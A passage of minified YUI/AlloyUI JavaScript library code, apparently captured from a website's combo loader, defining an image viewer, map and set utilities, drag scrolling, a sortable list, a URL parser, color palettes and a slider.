class="'+c+'"></div>',renderUI:function(){e.ImageViewer.superclass.renderUI.apply(this,arguments),this._renderFooter()},bindUI:function(){e.ImageViewer.superclass.bindUI.apply(this,arguments),this._attachLinkEvent(),this._eventHandles.push(this.after({linksChange:this._afterLinksChange,thumbnailsConfigChange:this._afterThumbnailsConfigChange}),this._closeEl.after("click",e.bind(this._afterCloseClicked,this)),e.getDoc().on("keydown",e.bind(this._onKeydown,this)),e.after(this._afterFillHeight,this,"fillHeight")),this._bindThumbnails()},destructor:function(){this._detachLinkEvent(),this.get("controlPrevious").remove(!0),this.get("controlNext").remove(!0),this._closeEl.remove(!0),this.get("maskNode").removeClass(l),this._thumbnailsWidget&&this._thumbnailsWidget.destroy()},getLink:function(e){return this.get("links").item(e)},_afterCloseClicked:function(){this.hide()},_afterFillHeight:function(){var e=this.getStdModNode(this.get("fillHeight"));e.setStyle("lineHeight",e.getStyle("height"))},_afterLinksChange:function(){this._attachLinkEvent()},_afterResponsive:function(){e.ImageViewer.superclass._afterResponsive.apply(this,arguments),this.footerNode.setStyle("width",""),this.bodyNode.setStyles({height:"",lineHeight:""}),this._fillHeight(),this._setAlignCenter(!0)},_afterThumbnailsConfigChange:function(e){e.newVal===!1?this._thumbnailsEl.hide():e.prevVal===!1?this._thumbnailsWidget?this._thumbnailsEl.show():(this._renderThumbnailsWidget(),this._bindThumbnails()):this._thumbnailsWidget.setAttrs(this.get("thumbnailsConfig"))},_afterThumbnailsIndexChange:function(){this.set("currentIndex",this._thumbnailsWidget.get("currentIndex"))},_afterUISetVisible:function(){e.ImageViewer.superclass._afterUISetVisible.apply(this,arguments),this.get("visible")?(this._fillHeight(),this._thumbnailsWidget&&this._thumbnailsWidget.updateDimensions(),this._closeEl.show(),this.get("modal")&&this.get("maskNode").addClass(l)):(this._closeEl.hide(),this.get("maskNode").removeClass(l))},_attachLinkEvent:function(){this._detachLinkEvent(),this._linkEvent=this.get("links").on("click",e.bind(this._onClickLinks,this))},_bindControls:function(){this._eventHandles.push(this.get("controlPrevious").after("click",e.bind(this._onClickControl,this)),this.get("controlNext").after("click",e.bind(this._onClickControl,this)))},_bindThumbnails:function(){this._thumbnailsWidget&&this._eventHandles.push(this._thumbnailsWidget.after("currentIndexChange",e.bind(this._afterThumbnailsIndexChange,this)))},_detachLinkEvent:function(){this._linkEvent&&(this._linkEvent.detach(),this._linkEvent=null)},_getInfoTemplate:function(t){return e.Lang.sub(t,{current:this.get("currentIndex")+1,total:this.get("links").size()})},_getThumbnailsConfig:function(t){return t===!1?t:e.merge({height:70,showControls:!1,sources:this._getThumbnailImageSources(),width:"100%"},t)},_getThumbnailImageSources:function(){var e,t,n=this.get("links"),r=this.get("sources"),i=[];for(t=0;t<n.size();t++)e=n.item(t).one("img"),e?i.push(e.getAttribute("src")):i.push(r[t]);return i},_onClickLinks:function(e){e.preventDefault(),this.show(),this.set("currentIndex",this.get("links").indexOf(e.currentTarget))},_onKeydown:function(e){if(!this.get("visible"))return!1;e.isKey("LEFT")?this.prev():e.isKey("RIGHT")?this.next():e.isKey("ESC")&&this.hide()},_onResponsive:function(){e.ImageViewer.superclass._onResponsive.apply(this,arguments),this.footerNode.setStyle("width",0)},_renderControls:function(){var t=e.one("body");t.append(this.get("controlPrevious")),t.append(this.get("controlNext")),this._closeEl=e.Node.create(this.TPL_CLOSE),t.append(this._closeEl)},_renderFooter:function(){var t=e.Node.create(this.TPL_FOOTER_CONTENT);this.setStdModContent("footer",t),this._captionEl=e.Node.create(this.TPL_CAPTION),this._captionEl.selectable(),t.append(this._captionEl),this._infoEl=e.Node.create(this.TPL_INFO),this._infoEl.selectable(),t.append(this._infoEl),t.append(e.Node.create(this.TPL_FOOTER_BUTTONS)),this._thumbnailsEl=e.Node.create(this.TPL_THUMBNAILS),t.append(this._thumbnailsEl),this._renderThumbnailsWidget()},_renderImageListNode:function(){var t=e.Node.create(this.TPL_IMAGE_LIST);return this.setStdModContent("body",t),t.one(".image-viewer-base-image-list-inner")},_renderPlayer:function(){this.get("showPlayer")&&!this._player&&(this._player=e.Node.create(this.TPL_PLAYER),this.get("contentBox").one("."+u).append(this._player))},_renderThumbnailsWidget:function(){var t=this.get("thumbnailsConfig");t===!1?this._thumbnailsEl.hide():(this._thumbnailsEl.show(),this._thumbnailsWidget=(new e.ImageViewerMultiple
(t)).render(this._thumbnailsEl))},_setLinks:function(t){var n,r=[];return t instanceof e.NodeList?n=t:e.Lang.isString(t)?n=e.all(t):n=new e.NodeList([t]),n.size()>0&&(n.each(function(){r.push(this.getAttribute("href"))}),this.set("sources",r)),n},_showCurrentImage:function(){e.ImageViewer.superclass._showCurrentImage.apply(this,arguments),this._syncCaptionUI(),this._syncInfoUI(),this._syncThumbnails()},_syncCaptionUI:function(){var e=this.get("caption"),t;this.get("captionFromTitle")&&(t=this.get("links").item(this.get("currentIndex")),e=t.attr("title")?t.attr("title"):e),this._captionEl.set("text",e)},_syncInfoUI:function(){this._infoEl.setHTML(this.get("infoTemplate"))},_syncThumbnails:function(){this._thumbnailsWidget&&this._thumbnailsWidget.set("currentIndex",this.get("currentIndex"))}},{ATTRS:{caption:{value:"blank",validator:e.Lang.isString},captionFromTitle:{value:!0,validator:e.Lang.isBoolean},centered:{value:!0},height:{value:"100%"},infoTemplate:{getter:"_getInfoTemplate",value:"Image {current} of {total}",validator:e.Lang.isString},links:{lazyAdd:!1,setter:"_setLinks"},modal:{value:!0},thumbnailsConfig:{getter:"_getThumbnailsConfig",value:{}},visible:{value:!1},width:{value:"100%"}},CSS_PREFIX:e.getClassName("image-viewer")})},"3.1.0-deprecated.54",{requires:["widget","widget-modality","widget-position","widget-position-align","widget-position-constrain","widget-stack","widget-stdmod","aui-event","aui-image-viewer-base","aui-image-viewer-multiple","aui-image-viewer-slideshow","aui-node-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-map",function(e,t){var n=e.Lang,r=e.Array,i=e.Object,s=e.Base.create("map",e.Base,[],{FALSE:e.guid(),NAN:e.guid(),NULL:e.guid(),NUMBER:e.guid(),OBJECT:e.guid(),TRUE:e.guid(),UNDEFINED:e.guid(),_keys:null,_objects:null,_size:0,_values:null,initializer:function(){var e=this;e.publish({clear:{defaultFn:e._defClearFn},put:{defaultFn:e._defPutFn},remove:{defaultFn:e._defRemoveFn}}),e._keys={},e._values={},e._objects=[]},clear:function(){this.fire("clear")},getValue:function(e){var t=this;return t._values[t._getHash(e)]},has:function(e,t){var n=this;return n._values.hasOwnProperty(t||n._getHash(e))},hasValue:function(e){var t=!1;return i.some(this._values,function(n){return t=n===e,t}),t},keys:function(){return i.values(this._keys)},isEmpty:function(){return this._size===0},put:function(e,t,n){this.fire("put",{key:e,value:t,hash:n})},putAll:function(e){var t=this;i.each(e,function(e,n){t.put(n,e)})},remove:function(e,t){var n=this,r=n.getValue(e);return n.fire("remove",{key:e,value:r,hash:t}),r},size:function(){return this._size},values:function(){return i.values(this._values)},_defClearFn:function(){var e=this;r.each(e.keys(),function(t){e.remove(t)}),e._size=0},_defPutFn:function(e){var t=this,r=e.hash;n.isUndefined(r)&&(r=t._getHash(e.key)),t.has(e.key)||t._size++,t._keys[r]=e.key,t._values[r]=e.value},_defRemoveFn:function(e){var t=this,i=e.key,s=t._keys,o=t._values,u=e.hash,a,f,l;t.has(i)&&(n.isUndefined(u)&&(u=t._getHash(i)),f=o[u],delete o[u],delete s[u],t._isObjectWithHashCode(f)||(a=t._objects,l=r.indexOf(a,i),l>-1&&(a[l]=null)),t._size--),e.value=f},_getHash:function(e){var t=this;if(e!==e)e=t.NAN;else if(e===!1)e=t.FALSE;else if(e===null)e=t.NULL;else if(e===!0)e=t.TRUE;else if(e===undefined)e=t.UNDEFINED;else if(n.isObject(e))e=t._getHashForObject(e);else if(n.isNumber(e)||e===Number.POSITIVE_INFINITY||e===Number.NEGATIVE_INFINITY)e=t.NUMBER+"_"+e;return String(e)},_getHashForObject:function(e){var t=this,n;return t._isObjectWithHashCode(e)?t.OBJECT+"_"+e.hashCode():(n=r.indexOf(t._objects,e),t.OBJECT+"_"+(n>-1?n:t._objects.push(e)-1))},_isObjectWithHashCode:function(e){return n.isObject(e)?n.isFunction(e.hashCode):!1}},{});e.Map=s},"3.1.0-deprecated.54",{requires:["base-build"]});
YUI.add("aui-set",function(e,t){var n=e.Base.create("set",e.Base,[],{_map:null,initializer:function(){var t=this;t._map=new e.Map,t.publish({add:{defaultFn:t._defAddFn},clear:{defaultFn:t._defClearFn},remove:{defaultFn:t._defRemoveFn}})},add:function(e){this.fire("add",{value:e})},clear:function(){this.fire("clear")},has:function(e,t){return this._map.has(e,t)},isEmpty:function(){return this._map.isEmpty()},remove:function(e){this.fire("remove",{value:e})},size:function(){return this._map.size()},values:function(){return this._map.keys()},_defAddFn:function(e){this._map.put(e.value,n.PRESENT,e.hash)},_defClearFn:function(){var t=this;e.Array.each(t.values(),function(e){t.remove(e)})},_defRemoveFn:function(e){var t=this,r=t._map,i=r.remove(e.value,e.hash);e.removed=i===n.PRESENT}},{PRESENT:{}});e.Set=n},"3.1.0-deprecated.54",{requires:["aui-map"]});
YUI.add("dd-scroll",function(t,i){var e,l,n=function(){n.superclass.constructor.apply(this,arguments)},o="host",r="buffer",s="parentScroll",c="windowScroll",a="scrollTop",h="scrollLeft",g="offsetWidth",u="offsetHeight";n.ATTRS={parentScroll:{value:!1,setter:function(t){return t||!1}},buffer:{value:30,validator:t.Lang.isNumber},scrollDelay:{value:235,validator:t.Lang.isNumber},host:{value:null},windowScroll:{value:!1,validator:t.Lang.isBoolean},vertical:{value:!0,validator:t.Lang.isBoolean},horizontal:{value:!0,validator:t.Lang.isBoolean}},t.extend(n,t.Base,{_scrolling:null,_vpRegionCache:null,_dimCache:null,_scrollTimer:null,_getVPRegion:function(){var t,i=this.get(s),e=this.get(r),l=this.get(c),n=l?[]:i.getXY(),o=l?"winWidth":g,d=l?"winHeight":u,f=l?i.get(a):n[1],_=l?i.get(h):n[0];return t={top:f+e,right:i.get(o)+_-e,bottom:i.get(d)+f-e,left:_+e},this._vpRegionCache=t,t},initializer:function(){var i=this.get(o);i.after("drag:start",t.bind(this.start,this)),i.after("drag:end",t.bind(this.end,this)),i.on("drag:align",t.bind(this.align,this)),t.one("win").on("scroll",t.bind(function(){this._vpRegionCache=null},this))},_checkWinScroll:function(t){var i=this._getVPRegion(),e=this.get(o),l=this.get(c),n=e.lastXY,g=!1,u=this.get(r),d=this.get(s),f=d.get(a),_=d.get(h),S=this._dimCache.w,v=this._dimCache.h,m=n[1]+v,p=n[1],w=n[0]+S,T=n[0],D=p,N=T,R=f,b=_;this.get("horizontal")&&(T<=i.left&&(g=!0,N=n[0]-(l?u:0),b=_-u),w>=i.right&&(g=!0,N=n[0]+(l?u:0),b=_+u)),this.get("vertical")&&(m>=i.bottom&&(g=!0,D=n[1]+(l?u:0),R=f+u),p<=i.top&&(g=!0,D=n[1]-(l?u:0),R=f-u)),R<0&&(R=0,D=n[1]),b<0&&(b=0,N=n[0]),D<0&&(D=n[1]),N<0&&(N=n[0]),t?(e.actXY=[N,D],e._alignNode([N,D],!0),n=e.actXY,e.actXY=[N,D],e._moveNode({node:d,top:R,left:b}),R||b||this._cancelScroll()):g?this._initScroll():this._cancelScroll()},_initScroll:function(){this._cancelScroll(),this._scrollTimer=t.Lang.later(this.get("scrollDelay"),this,this._checkWinScroll,[!0],!0)},_cancelScroll:function(){this._scrolling=!1,this._scrollTimer&&(this._scrollTimer.cancel(),delete this._scrollTimer)},align:function(t){this._scrolling&&(this._cancelScroll(),t.preventDefault()),this._scrolling||this._checkWinScroll()},_setDimCache:function(){var t=this.get(o).get("dragNode");this._dimCache={h:t.get(u),w:t.get(g)}},start:function(){this._setDimCache()},end:function(){this._dimCache=null,this._cancelScroll()}}),t.namespace("Plugin"),(e=function(){e.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{windowScroll:{value:!0,setter:function(i){return i&&this.set(s,t.one("win")),i}}}),t.extend(e,n,{initializer:function(){this.set("windowScroll",this.get("windowScroll"))}}),e.NAME=e.NS="winscroll",t.Plugin.DDWinScroll=e,(l=function(){l.superclass.constructor.apply(this,arguments)}).ATTRS=t.merge(n.ATTRS,{node:{value:!1,setter:function(i){var e=t.one(i);return e?this.set(s,e):!1!==i&&t.error("DDNodeScroll: Invalid Node Given: "+i),e}}}),t.extend(l,n,{initializer:function(){this.set("node",this.get("node"))}}),l.NAME=l.NS="nodescroll",t.Plugin.DDNodeScroll=l,t.DD.Scroll=n},"patched-v3.18.1",{requires:["dd-drag"]});YUI.add("aui-sortable-list",function(e,t){var n=e.Lang,r=n.isString,i=n.isFunction,s=e.DD.DDM,o=e.Component.create({NAME:"sortable-list",ATTRS:{dd:{value:null},dropCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i},dropContainer:{value:function(e){var t=this,n=e.drop,r=n.get("node"),i=t.get("dropOn");return r.attr("dropzone","move"),r.one(i)},validator:i},dropOn:{validator:r},helper:{value:null},nodes:{setter:function(e){return this._setNodes(e)}},placeholder:{value:null},proxy:{value:null,setter:function(t){return e.merge({moveOnEnd:!1,positionProxy:!1},t||{})}},sortCondition:{value:function(){return!0},setter:function(t){return e.bind(t,this)},validator:i}},EXTENDS:e.Base,prototype:{initializer:function(){var e=this,t=e.get("nodes");e.on("drag:align",e._onDragAlign),e.on("drag:end",e._onDragEnd),e.on("drag:exit",e._onDragExit),e.on("drag:mouseDown",e._onDragMouseDown),e.on("drag:over",e._onDragOver),e.on("drag:start",e._onDragStart),e._createHelper(),t&&(e.addAll(t),t.each(function(e){e.attr("draggable",!0)}))},add:function(e){var t=this;t._createDrag(e)},addAll:function(e){var t=this;e.each(function(e){t.add(e)})},_createDrag:function(t){var n=this,r=n.get("helper");if(!s.getDrag(t)){var i={bubbleTargets:n,node:t,target:!0},o=n.get("proxy");r&&(o.borderStyle=null),(new e.DD.Drag(e.mix(i,n.get("dd")))).plug(e.Plugin.DDProxy,o).plug(e.Plugin.DDWinScroll)}},_createHelper:function(){var t=this,n=t.get("helper");n&&(e.one("body").append(n.hide()),t.set("helper",n))},_updatePlaceholder:function(e,t){var n=this,r=e.target,i=e.drop,s=r.get("node"),o=i.get("node"),u=n.get("dropContainer"),a;u&&(a=u.apply(n,arguments));var f=!1,l=n.XDirection,c=n.YDirection;o.getStyle("float")!=="none"&&(f=!0);var h=n.get("placeholder");h||(h=s);if(!h.contains(o)){var p=n.get("dropCondition");a&&!t&&p(e)?!a.contains(h)&&!h.contains(a)&&a.append(h):f&&l==="left"||!f&&c==="up"?o.placeBefore(h):o.placeAfter(h)}},_onDragAlign:function(e){var t=this,n=t.lastX,r=t.lastY,i=e.target.lastXY,s=i[0],o=i[1];o!==r&&(t.YDirection=o<r?"up":"down"),s!==n&&(t.XDirection=s<n?"left":"right"),t.lastX=s,t.lastY=o},_onDragEnd:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("placeholder");i&&(r.show(),i.hide(),r.contains(i)||i.placeAfter(r))},_onDragExit:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e,!0)},_onDragMouseDown:function(e){var t=this,n=e.target,r=t.get("helper");r&&n.set("dragNode",r)},_onDragStart:function(e){var t=this,n=e.target,r=n.get("node"),i=t.get("helper"),s=t.get("placeholder");s&&(s.setStyle("height",r.get("offsetHeight")+"px"),r.hide(),s.show(),r.placeAfter(s),i&&i.setStyles({display:"block",visibility:"visible"}).show())},_onDragOver:function(e){var t=this,n=t.get("sortCondition");n(e)&&t._updatePlaceholder(e)},_setNodes:function(t){return e.Lang.isNodeList(t)?t:r(t)?e.all(t):new e.NodeList([t])}}});e.SortableList=o},"3.1.0-deprecated.54",{requires:["dd-drag","dd-drop","dd-proxy","dd-scroll","aui-node","aui-component"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-url/aui-url-min.js&/o/frontend-js-web/aui/aui-palette/aui-palette-min.js&/o/frontend-js-web/aui/aui-color-palette/aui-color-palette-min.js&/o/frontend-js-web/aui/slider-base/slider-base-min.js&/o/frontend-js-web/aui/clickable-rail/clickable-rail-min.js&/o/frontend-js-web/aui/color-hsv/color-hsv-min.js&/o/frontend-js-web/aui/slider-value-range/slider-value-range-min.js&/o/frontend-js-web/aui/range-slider/range-slider-min.js&/o/frontend-js-web/aui/aui-hsv-palette/aui-hsv-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette/aui-hsva-palette-min.js&/o/frontend-js-web/aui/aui-hsva-palette-modal/aui-hsva-palette-modal-min.js&/o/frontend-js-web/aui/aui-color-picker-base/aui-color-picker-base-min.js&/o/frontend-js-web/aui/aui-color-picker-popover/aui-color-picker-popover-min.js
body_size: 49206
content:
YUI.add("aui-url",function(e,t){function y(e){var t=this;if(!e)throw"An URL should be specified.";t._indexParts(e),t._indexParameters()}var n=e.QueryString,r="://",i=0,s=1,o=2,u=3,a=4,f=5,l=6,c=7,h=8,p=9,d=10,v=11,m=12,g=13;y.URI_REGEX_RFC3986=new RegExp("^(?:(?![^:@]+:[^:@\\/]*@)([^:\\/?#.]+):)?(?:\\/\\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\\/?#]*)(?::(\\d*))?)(((\\/(?:[^?#](?![^?#\\/]*\\.[^?#\\/.]+(?:[?#]|$)))*\\/?)?([^?#\\/]*))(?:\\?([^#]*))?(?:#(.*))?)"),e.mix(y.prototype,{_source:undefined,_protocol:undefined,_authority:undefined,_user_info:undefined,_user:undefined,_password:undefined,_host:undefined,_port:undefined,_relative:undefined,_path:undefined,_directory:undefined,_file:undefined,_query:undefined,_anchor:undefined,_parameters:undefined,addParameter:function(t,n){var r=this;r.setParameter(t,r.hasParameter(t)?e.Array(r.getParameter(t)).concat(n):n)},addParameters:function(t){var n=this;e.each(t,function(e,t){n.addParameter(t,e)})},hasParameter:function(e){var t=this;return t._parameters.hasOwnProperty(e)},getParameter:function(e){var t=this;return t._parameters[e]},getParameters:function(){var e=this;return e._parameters},getAnchor:function(){var e=this;return e._anchor},getAuthority:function(){var e=this;return e._authority},getDirectory:function(){var e=this;return e._directory},getFile:function(){var e=this;return e._file},getHost:function(){var e=this;return e._host},getPassword:function(){var e=this;return e._password},getPath:function(){var e=this;return e._path},getPort:function(){var e=this;return e._port},getProtocol:function(){var e=this;return e._protocol},getQuery:function(){var e=this;return e._query},getRelative:function(){var e=this;return e._relative},getSource:function(){var e=this;return e._source},getUser:function(){var e=this;return e._user},getUserInfo:function(){var e=this;return e._user_info},removeParameter:function(e){var t=this;delete t._parameters[e],t._indexParameters()},removeParameters:function(t){var n=this;e.each(t,function(e,t){n.removeParameter(t)})},setParameter:function(e,t){var n=this;n._parameters[e]=t,n._indexParameters()},setParameters:function(t){var n=this;e.each(t,function(e,t){n.setParameter(t,e)})},setAnchor:function(e){var t=this;t._anchor=e},setAuthority:function(e){var t=this;t._authority=e},setDirectory:function(e){var t=this;t._directory=e},setFile:function(e){var t=this;t._file=e},setHost:function(e){var t=this;t._host=e},setPassword:function(e){var t=this;t._password=e},setPath:function(e){var t=this;t._path=e},setPort:function(e){var t=this;t._port=e},setProtocol:function(e){var t=this;t._protocol=e},setRelative:function(e){var t=this;t._relative=e},setSource:function(e){var t=this;t._source=e},setUser:function(e){var t=this;t._user=e},setUserInfo:function(e){var t=this;t._user_info=e},toString:function(){var e=this,t=[];return e._protocol&&t.push(e._protocol,r),t.push(e._authority,e._path),e._query&&t.push("?",e._query),e._anchor&&t.push("#",e._anchor),t.join("")},_indexParameters:function(){var e=this;e._parameters||(e._parameters=n.parse(e._query||"")),e._query=n.stringify(e._parameters)},_indexParts:function(e){var t=this,n=y.URI_REGEX_RFC3986.exec(e);t._source=n[i],t._protocol=n[s],t._authority=n[o],t._user_info=n[u],t._user=n[a],t._password=n[f],t._host=n[l],t._port=n[c],t._relative=n[h],t._path=n[p],t._directory=n[d],t._file=n[v],t._query=n[m],t._anchor=n[g]}},!0),e.Url=y},"3.1.0-deprecated.54",{requires:["oop","querystring-parse","querystring-stringify"]});
YUI.add("aui-palette",function(e,t){var n=e.Lang,r=e.Widget.UI_SRC,i=e.getClassName,s=i("palette-container"),o=i("palette-item"),u=i("palette-item-hover"),a=i("palette-item-inner"),f=i("palette-item-selected"),l=i("palette-items-container"),c=i("palette-items-container-{index}"),h=e.Base.create("palette",e.Widget,[e.WidgetCssClass,e.WidgetToggle],{CONTAINER_TEMPLATE:'<div class="'+s+'">{content}</div>',ITEMS_CONTAINER_TEMPLATE:'<ul class="'+l+" "+c+'">{content}</ul>',ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+a+'" onclick="return false;"></a>'+"</li>",_items:null,initializer:function(){var t=this;t.after("itemsChange",t._afterItemsChange,t),t.after("selectedChange",t._afterSelectedChange,t),e.after(t._bindUIPalette,t,"renderUI"),t.publish({enter:{defaultFn:t._defEnterFn},leave:{defaultFn:t._defLeaveFn},select:{defaultFn:t._defSelectFn},unselect:{defaultFn:t._defUnselectFn}})},renderUI:function(){var e=this;e._uiSetItems(e.get("items"))},getItem:function(e,t){var n=this;return n.getItemByIndex(e*n.get("columns")+t)},getItemByIndex:function(e){var t=this;return t._getIndexedItems().item(e)},getItemByValue:function(t){var r=this,i=-1,s;return n.isObject(t)&&(t=t.value),s=r.get("items"),e.Array.some(s,function(e,r){n.isObject(e)&&(e=e.value);if(e===t)return i=r,!0}),r.getItemByIndex(i)},select:function(e){var t=this;t.toggleSelection(e,!0)},toggleSelection:function(e,t){var n=this,r=n.getItemByIndex(e)||n.getItemByValue(e);r&&r.toggleClass(f,t)},unselect:function(e){var t=this;t.toggleSelection(e,!1)},_afterItemsChange:function(e){var t=this;t._items=null,t._uiSetItems(e.newVal)},_afterSelectedChange:function(e){var t=this;t.unselect(e.prevVal),t.select(e.newVal)},_bindUIPalette:function(){var e=this,t=e.get("boundingBox");t.delegate("click",e._onItemClick,"."+o,e),t.delegate("hover",e._onItemMouseEnter,e._onItemMouseLeave,"."+o,e)},_defEnterFn:function(e){e.item.addClass(u)},_defLeaveFn:function(e){e.item.removeClass(u)},_defSelectFn:function(e){var t=this;e.src===r&&t.set("selected",e.index)},_defUnselectFn:function(e){var t=this;e.src===r&&t.set("selected",-1)},_getContent:function(e,t){var n=this,r=n.get("formatter"),i=n.get("selected"),s,o,u=0,a="",f=e.length,l,c=Math.ceil(f/t);for(l=0;l<c;l++){o="";for(s=0;s<t;s++){u=l*t+s;if(u>=f)break;o+=r.call(n,e,u,l,s,i===u)}a+=n._getRowContent(e,u,l,o)}return n._getPaletteContent(e,a)},_getEventsPayload:function(e){var t=this,i=t.get("items"),s,o=e.currentTarget;return s=n.toInt(o.getAttribute("data-index")),{column:n.toInt(o.getAttribute("data-column")),item:o,index:s,row:n.toInt(o.getAttribute("data-row")),src:r,value:i[s]}},_getIndexedItems:function(){var e=this;return e._items||(e._items=e.get("contentBox").all("."+o)),e._items},_getPaletteContent:function(e,t){var r=this;return n.sub(r.CONTAINER_TEMPLATE,{className:s,content:t})},_getRowContent:function(e,t,r,i){var s=this;return n.sub(s.ITEMS_CONTAINER_TEMPLATE,{className:c,content:i,index:r})},_onItemClick:function(e){var t=this,r=t.get("selected"),i=t.get("toggleSelection"),s,o=e.currentTarget,u=n.toInt(o.getAttribute("data-index"));u!==r?s="select":i&&(s="unselect"),s&&t.fire(s,t._getEventsPayload(e))},_onItemMouseEnter:function(e){var t=this;t.fire("enter",t._getEventsPayload(e))},_onItemMouseLeave:function(e){var t=this;t.fire("leave",t._getEventsPayload(e))},_uiSetItems:function(e){var t=this,n,r=t.get("width");r?n=e.length:(n=t.get("columns"),n===-1&&(n=e.length)),t.get("contentBox").setHTML(t.get("containerNode")||t._getContent(e,n))},_valueFormatterFn:function(){return function(e,t,r,i,s){var o=this,u=e[t];return n.sub(o.ITEM_TEMPLATE,{column:i,index:t,row:r,selectedClassName:s?f:"",value:n.isObject(u)?u.value:u})}}},{HTML_PARSER:{containerNode:"."+s},ATTRS:{columns:{validator:n.isNumber,value:-1},containerNode:{},formatter:{validator:n.isFunction,valueFn:"_valueFormatterFn"},items:{validator:n.isArray,value:[]},selected:{validator:n.isNumber,value:-1},toggleSelection:{validator:n.isBoolean,value:!0}}});e.Palette=h},"3.1.0-deprecated.54",{requires:["base-build","event-hover","widget","aui-classnamemanager","aui-base","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("aui-color-palette",function(e,t){var n=e.Array,r=e.Color,i=e.Lang,s=e.getClassName,o=s("palette-item"),u=s("palette-item-inner"),a=s("palette-item-selected"),f=e.Base.create("color-palette",e.Widget,[e.Palette,e.WidgetCssClass,e.WidgetToggle],{ITEM_TEMPLATE:'<li class="'+o+' {selectedClassName}" data-column={column} data-index={index} data-row={row} data-value="{value}">'+'<a href="" class="'+u+'" style="background-color:{value}" onclick="return false;" title="{title}"></a>'+"</li>",_valueFormatterFn:function(){return function(e,t,n,r,s){var o=this,u=e[t];return i.sub(o.ITEM_TEMPLATE,{column:r,index:t,row:n,selectedClassName:s?a:"",title:u.name,value:u.value})}},_setItems:function(e){var t=this,s;return s=n.map(e,function(e){var t=e,n;return i.isString(e)&&(n=r.toHex(e),t={name:n,value:n}),t}),t._items=null,s}},{CSS_PREFIX:s("color-palette"),NAME:"color-palette",ATTRS:{items:{setter:"_setItems",value:["#9FC6E7","#5484ED","#A4BDFC","#51B749","#FBD75B","#FFB878","#FF887C","#DC2127","#DBADFF","#E1E1E1"]}}});e.ColorPalette=f},"3.1.0-deprecated.54",{requires:["array-extras","aui-palette","color-base","node-core","aui-widget-cssclass","aui-widget-toggle"],skinnable:!0});
YUI.add("slider-base",function(e,t){function r(){r.superclass.constructor.apply(this,arguments)}var n=e.Attribute.INVALID_VALUE;e.SliderBase=e.extend(r,e.Widget,{initializer:function(){this.axis=this.get("axis"),this._key={dim:this.axis==="y"?"height":"width",minEdge:this.axis==="y"?"top":"left",maxEdge:this.axis==="y"?"bottom":"right",xyIndex:this.axis==="y"?1:0},this.publish("thumbMove",{defaultFn:this._defThumbMoveFn,queuable:!0})},renderUI:function(){var e=this.get("contentBox");this.rail=this.renderRail(),this._uiSetRailLength(this.get("length")),this.thumb=this.renderThumb(),this.rail.appendChild(this.thumb),e.appendChild(this.rail),e.addClass(this.getClassName(this.axis))},renderRail:function(){var t=this.getClassName("rail","cap",this._key.minEdge),n=this.getClassName("rail","cap",this._key.maxEdge);return e.Node.create(e.Lang.sub(this.RAIL_TEMPLATE,{railClass:this.getClassName("rail"),railMinCapClass:t,railMaxCapClass:n}))},_uiSetRailLength:function(e){this.rail.setStyle(this._key.dim,e)},renderThumb:function(){this._initThumbUrl();var t=this.get("thumbUrl");return e.Node.create(e.Lang.sub(this.THUMB_TEMPLATE,{thumbClass:this.getClassName("thumb"),thumbShadowClass:this.getClassName("thumb","shadow"),thumbImageClass:this.getClassName("thumb","image"),thumbShadowUrl:t,thumbImageUrl:t,thumbAriaLabelId:this.getClassName("label",e.guid())}))},_onThumbClick:function(e){this.thumb.focus()},bindUI:function(){var t=this.get("boundingBox"),n=e.UA.opera?"press:":"down:",r=n+"38,40,33,34,35,36",i=n+"37,39",s=n+"37+meta,39+meta";t.on("key",this._onDirectionKey,r,this),t.on("key",this._onLeftRightKey,i,this),t.on("key",this._onLeftRightKeyMeta,s,this),this.thumb.on("click",this._onThumbClick,this),this._bindThumbDD(),this._bindValueLogic(),this.after("disabledChange",this._afterDisabledChange),this.after("lengthChange",this._afterLengthChange)},_incrMinor:function(){this.set("value",this.get("value")+this.get("minorStep"))},_decrMinor:function(){this.set("value",this.get("value")-this.get("minorStep"))},_incrMajor:function(){this.set("value",this.get("value")+this.get("majorStep"))},_decrMajor:function(){this.set("value",this.get("value")-this.get("majorStep"))},_setToMin:function(e){this.set("value",this.get("min"))},_setToMax:function(e){this.set("value",this.get("max"))},_onDirectionKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 38:this._incrMinor();break;case 40:this._decrMinor();break;case 36:this._setToMin();break;case 35:this._setToMax();break;case 33:this._incrMajor();break;case 34:this._decrMajor()}},_onLeftRightKey:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._decrMinor();break;case 39:this._incrMinor()}},_onLeftRightKeyMeta:function(e){e.preventDefault();if(this.get("disabled")===!1)switch(e.charCode){case 37:this._setToMin();break;case 39:this._setToMax()}},_bindThumbDD:function(){var t={constrain:this.rail};t["stick"+this.axis.toUpperCase()]=!0,this._dd=new e.DD.Drag({node:this.thumb,bubble:!1,on:{"drag:start":e.bind(this._onDragStart,this)},after:{"drag:drag":e.bind(this._afterDrag,this),"drag:end":e.bind(this._afterDragEnd,this)}}),this._dd.plug(e.Plugin.DDConstrained,t)},_bindValueLogic:function(){},_uiMoveThumb:function(e,t){this.thumb&&(this.thumb.setStyle(this._key.minEdge,e+"px"),t||(t={}),t.offset=e,this.fire("thumbMove",t))},_onDragStart:function(e){this.fire("slideStart",{ddEvent:e,originEvent:e})},_afterDrag:function(e){var 